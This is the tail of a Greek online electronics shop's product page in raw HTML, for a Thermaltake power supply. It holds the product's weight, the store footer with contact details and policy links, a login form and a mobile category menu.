            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">3 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="b95031246d" /><input type="hidden" name="_wp_http_referer" value="/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
